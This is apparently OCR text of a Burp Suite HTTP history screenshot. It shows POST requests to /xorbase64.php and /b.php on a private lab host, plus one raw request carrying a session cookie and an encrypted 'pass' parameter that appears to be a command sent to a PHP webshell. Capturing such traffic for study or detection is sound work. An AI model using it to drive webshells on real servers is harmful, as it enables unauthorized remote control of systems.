 Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
19 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 502 script php
18 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 1783 script php
17 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 405 script php
16 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 340 HTML php
15 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 405 script php
14 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 405 script php
13 http://192.168.144.128:11001 POST /xorbase64.php ✓ 200 340 HTML php
12 http://192.168.144.128:11001 POST /b.php ✓ 200 405 script php
11 http://192.168.144.128:11001 POST /b.php ✓ 200 405 script php
10 http://192.168.144.128:11001 POST /b.php ✓ 200 340 HTML php
9 http://192.168.144.128:11001 POST /b.php ✓ 200 405 script php
Request Response
Raw Params Headers Hex
Chrome/126.0.0.0 Safari/537.36
Cookie: PHPSESSID=pg7vjth47v98062eglt94hj5r4
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Host: 192.168.144.128:11001
Content-type: application/x-www-form-urlencoded
Content-Length: 173
Connection: close
page=1&size=10&pass=fL1tMGI4YTljMX78f8Wo%2FyhTN1MCWEn3M%2BF4ZGJ%2BL2Iz5EofTT%2BAm5%
2FNJ8%2BwuGNORt35Ukc9QgJW8unmoLidJ9zyuWREVsGft7vhVtXIve%2BninEwJ6EDMS8xNTI%3D&Name
=manager